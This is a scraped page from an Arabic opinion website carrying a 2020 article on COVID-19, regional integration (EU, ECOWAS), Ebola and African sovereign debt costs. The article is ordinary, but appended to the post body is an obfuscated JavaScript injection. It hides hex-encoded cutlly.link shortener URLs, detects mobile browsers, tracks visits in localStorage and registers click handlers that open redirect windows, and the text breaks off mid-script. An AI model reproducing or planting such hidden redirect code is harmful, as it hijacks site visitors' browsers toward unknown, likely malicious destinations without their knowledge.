<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/3343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/3343" />
<link rel='shortlink' href='https://arabiansforum.net/?p=3343' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F3343" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F3343&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="هل سيثبت الحكم العالمي نفسه؟" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2020/04/هل-سيثبت-1.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2020/04/هل-سيثبت-1.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2020/04/هل-سيثبت-1.jpg" />
<meta property="og:image:width" content="390" />
<meta property="og:image:height" content="220" />
<meta property="og:url" content="https://arabiansforum.net/archives/3343" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="بازل – يشكل كوفيد – 19، أكبر تهديد واجهته، لحد الآن، أنظمة التكامل الدولي التي أسست خلال القرن العشرين. وعلى غرار جائحة الإنفلونزا الإسبانية التي تفشت في عام 1918، فإن فيروس كورونا الفتاك والمعدي، قد أدى إلى العودة إلى التدابير الصارمة فيما يتعلق بالحدود الوطنية، والحواجز الأخرى. ويقول التاريخ إن الأزمات التي أدت إلى تكامل &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-3343 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الخميس, يناير 29 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 tie-current-menu"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/articles">مقالات</a><em class="delimiter">|</em><span class="current">هل سيثبت الحكم العالمي نفسه؟</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/articles"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			هل سيثبت الحكم العالمي نفسه؟		</h1>

					<h2 class="entry-sub-title">كارل مانلان، وهنري ميشيل يري</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أبريل 28, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 689 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2020/04/هل-سيثبت-1.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">بازل – يشكل كوفيد – 19، أكبر تهديد واجهته، لحد الآن، أنظمة التكامل الدولي التي أسست خلال القرن العشرين. وعلى غرار جائحة الإنفلونزا الإسبانية التي تفشت في عام 1918، فإن فيروس كورونا الفتاك والمعدي، قد أدى إلى العودة إلى التدابير الصارمة فيما يتعلق بالحدود الوطنية، والحواجز الأخرى.</p>
<p style="text-align: justify;">ويقول التاريخ إن الأزمات التي أدت إلى تكامل أعمق كانت عسكرية الطابع، وذلك راجع إلى الاعتراف بأن التبادل الإقليمي يفضي إلى السلام والازدهار. وفي ظل هذه الظروف، لن يكون لدى معظم البلدان أي مصلحة في خوض حرب مع أحد جيرانها، لأن القيام بذلك سيضر، لا محالة، بالرفاه الاجتماعي والاقتصادي لمواطنيها.</p>
<p style="text-align: justify;">وعندما منحت لجنة نوبل الاتحاد الأوروبي جائزة نوبل للسلام في عام 2012، اعترفت أنه “لأكثر من ستة عقود، ساهم الاتحاد في تقدم السلام، والمصالحة والديمقراطية، وحقوق الإنسان في أوروبا”. وخلال هذه الفترة، ضَمن المشروع الأوروبي السلام، من خلال تسريع التكامل الاقتصادي، بدءًا بالإنتاج المشترك للفحم، والفولاذ.</p>
<p style="text-align: justify;">وكذلك، ظهرت المجموعة الاقتصادية لدول غرب أفريقيا على إثر أزمة كبرى: حرب بيافرا (1967-1970). إذ كانت لدى كوت ديفوار، بصفتها وكيلا للمصالح الفرنسية في المنطقة، مصلحة استراتيجية في إضعاف نيجيريا، فاعترفت بمحاولة بيافرا الانفصالية للاستقلال. وهددت مثل هذه القرارات، وما سببته من إراقة دماء، بترك ندوب دائمة. ولكن من خلال المجموعة الاقتصادية لدول غرب أفريقيا، وجدت هذه الدول آلية للنهوض بالأهداف الإقليمية المشتركة. إذ عن طريق الجمع بين البلدان الناطقة بالفرنسية، والناطقة بالإنجليزية، وباللسوفونية، اخترق التكتل “جدار برلين” للحدود الاستعمارية، التي وضعت في عام 1885. وحتى يومنا هذا، تحظى المجموعة باعتراف واسع النطاق على أنها واحدة من أنجح المنظمات الإقليمية الفرعية في إفريقيا.</p>
<p style="text-align: justify;">ومع ذلك، على الرغم من كل نجاح هذه المؤسسات، فإن تفشي الأمراض المعدية يشكل تحديًا فريدًا. إذ خلال تفشي جائحة الإيبولا في غرب أفريقيا في عام 2014، تطلب احتواء انتشار الوباء وحل الأزمة، تحالفا من 50 دولة. وسهلت الدبلوماسية الحكيمة تجميع الموارد المالية، والصحية، واللوجستية، اللازمة للقضاء على الإيبولا في غينيا، وليبيريا، وسيراليون. وقتل الوباء ما لا يقل عن 11315 شخصاً، لكن بقية العالم نجت من جائحة فتاكة.</p>
<p style="text-align: justify;">ولكن الحظ لم يحالفنا مع كوفيد -19. فبوتيرة سريعة، يدمر الوباء هياكل الحوكمة، ويعطل النماذج التجارية، ويمهد الطريق لأزمة ديون عالمية. وعلى غرار الأوبئة، تمثل الأزمات المالية العالمية، تهديدًا آخر خطير للتكامل. إذ في عام 2012، عندما منحت لجنة نوبل الاتحاد الأوروبي الجائزة، لا شك أن الكثيرين في اليونان رفضوا ذلك القرار، لأنهم كانوا يشنون “حربهم” داخل الاتحاد الأوروبي.</p>
<p style="text-align: justify;">وسلطت أزمة اليورو الضوء على حدود التضامن الاقتصادي بين الدول الأعضاء في الاتحاد الأوروبي. ومن أجل تلاشي العدوى المالية، أمر الطبيب (أي الترويكا التي تتألف من المفوضية الأوروبية، والبنك المركزي الأوروبي، وصندوق النقد الدولي) بخطة تقشف قوية، بدلاً من تخفيف عبء الديون على اليونان. وأظهرت الأزمة أن الحتميات السياسية لآلية التكامل تعكس في نهاية المطاف الاقتصاد السياسي الذي بنيت عليه.</p>
<p style="text-align: justify;">وكان من المفترض أن يضم المشروع الأوروبي عملة موحدة على مستوى القارة، خاصة بعد اعتماد اليورو. فالأهمية الرمزية لاقتراح اليورو في عام 1999 واضحة، إذا تذكر المرء فترة سابقة من التكامل الأوروبي، عندما قبلت المجموعة الاقتصادية الأوروبية (منظمة سليفة للاتحاد الأوروبي) اليونان في عام 1981، ثم إسبانيا والبرتغال في عام 1986. وفي ذلك الوقت، كانت هذه البلدان الثلاثة من بين أكثر الاقتصادات “المتخلفة” في أوروبا، وأصغر ديمقراطياتها. ولكن كان من المسلم به، على نطاق واسع، أن تحقيق السلام والازدهار الجماعي سيتم بطرقة أفضل من خلال ضمها إلى التكتل.</p>
<p style="text-align: justify;">ومع ذلك، بعد أن أصبحنا الآن في خضم جائحة، فإن العودة إلى التقشف ستكشف حتمًا حدود أي آلية تكامل مبنية على استقرار العملة. لقد أعاد كوفيد -19 النقاش حول الديون والتقشف إلى جدول الأعمال العالمي بطريقة مباشرة. إن الدين هو أداة للتحول الاجتماعي والاقتصادي، وهو ضروري للقيام باستثمارات كبيرة ستكون مستحيلة بطريقة تَستخدم أسعار الفائدة مقياسا لإدراك المخاطر- توقع أن يسمح النشاط الاقتصادي بإعادة السداد المجدولة في الوقت المحدد.</p>
<p style="text-align: justify;">ولكن الآن بعد توقف النشاط الاقتصادي، يجب إعادة النظر في هذه الترتيبات. وبالنسبة لأفريقيا، بلغ متوسط نمو الناتج المحلي الإجمالي السنوي قبل التوقف المفاجئ حوالي 4 ٪، بينما بلغت إصدارات الديون الحكومية الجديدة 1 ٪ فقط من الناتج المحلي الإجمالي السنوي. إذا، لا يمكن أن تقتصر الاستجابة الدولية على تخفيف الديون فقط. فالقضية الحقيقية هي سعر الفائدة. إذ تدفع الحكومات الأفريقية فائدة بنسبة</p>
<p style="text-align: justify;">5-16 ٪ على السندات الحكومية لمدة عشر سنوات، بينما تدفع حكومات معظم الاقتصادات المتقدمة معدلات فائدة صفرية أو سلبية. وليكون التضامن العالمي مجديا ينبغي أن يعالج هذا الخلل.</p>
<p style="text-align: justify;">لقد أظهر تفشي فيروس إيبولا في الفترة ما بين 2014 و2016 فعالية آليات الحكم العالمي في جلب الخبرة العلمية، والموارد الحيوية، والعاملين الصحيين إلى الخطوط الأمامية للأزمة. وفي ذلك الوقت، مثلت غينيا، وليبيريا، وسيراليون 0.68 ٪ فقط من الناتج المحلي الإجمالي لأفريقيا. وكم هو غريب إذا، أنه في الوقت الذي أصبح فيه الناتج المحلي الإجمالي العالمي- الذي بلغ 88.1 تريليون دولار العام الماضي- على المحك، تراجع العالم إلى القومية.</p>
<p style="text-align: justify;">لقد كانت الأزمة اليونانية علامة تنذر بجدل حول الديون بدأ للتو، تمامًا كما حذر إيبولا في وقت مبكر من خطر الجائحة. ومن خلال الجمع بين المسألتين، سيختبر كوفيد -19 الآليات القائمة للتكامل السياسي والاقتصادي كما لم يحدث من قبل. إن تعزيز الحدود الوطنية لن يفيد: فالوباء، وأزمة الديون التي تلوح في الأفق، ظاهرتان شبه عالميتان تمخضتا من العولمة.</p>
<p style="text-align: justify;">وتمثل حالة الطوارئ الصحية العاجلة فرصة تاريخية لآليات الحكم العالمي لإثبات فعاليتها، واستعادة ثقة الجمهور. ويجب أن ننظر إلى أبعد من القيود الأيديولوجية الضيقة، التي حددت المناقشات السياسية حول حقبة ما بعد 2008. وتتطلب أزمة كوفيد -19 أن نعيد التفكير في الافتراضات الأساسية، وأن نبدأ في تعزيز مؤسساتنا وفقًا لذلك، وأن نستعد للأزمة القادمة.</p>
<p style="text-align: justify;"><strong>المصدر: الغد الأردنية</strong></p>
<p style="text-align: justify;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 